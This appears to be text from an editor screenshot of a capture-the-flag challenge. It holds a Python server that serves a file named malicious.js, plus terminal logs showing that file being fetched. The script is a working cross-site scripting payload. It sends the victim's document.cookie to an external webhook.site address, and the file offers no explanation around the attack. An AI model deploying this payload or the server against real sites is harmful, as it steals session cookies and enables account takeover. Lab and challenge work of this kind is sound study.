 challenge > server.py > ...
1 from http.server import SimpleHTTPRequestHandler, HTTPServer
2
3 class CustomHandler(SimpleHTTPRequestHandler):
4     def do_GET(self):
5         if self.path == "/malicious.js":
6             self.send_response(200)
7             self.send_header('Content-Type', 'text/javascript')
8             self.send_header('Access-Control-Allow-Origin', '*')
9             self.send_header('Access-Control-Allow-Headers', 'x-requested-with')
10             self.send_header('Access-Control-Allow-Credentials', 'true')
11             self.send_header('X-Content-Type-Options', 'nosniff')
12             self.end_headers()
13             self.wfile.write(b"fetch('https://webhook.site/58141f9b-d36d-46d9-b8b0-c782317584f3/?flag='+document.cookie)")
14         else:
15             self.send_response(404)
16             self.end_headers()
17
18 server_address = ('', 8081)
19 httpd = HTTPServer(server_address, CustomHandler)
20 print("The malicious server starts at http://localhost:8081")
21 httpd.serve_forever()
Problems Output Debug Console Terminal Ports
➜ challenge python3 server.py
The malicious server starts at http://localhost:8081
127.0.0.1 - - [09/Apr/2025 11:04:22] "GET /malicious.js HTTP/1.1" 200 -
127.0.0.1 - - [09/Apr/2025 11:04:22] "GET /malicious.js HTTP/1.1" 200 -
127.0.0.1 - - [09/Apr/2025 11:21:13] "GET /malicious.js HTTP/1.1" 200 -
127.0.0.1 - - [09/Apr/2025 11:21:13] "GET /malicious.js HTTP/1.1" 200 -
127.0.0.1 - - [09/Apr/2025 11:40:01] "GET /malicious.js HTTP/1.1" 200 -
127.0.0.1 - - [09/Apr/2025 11:40:10] "GET /malicious.js HTTP/1.1" 200 -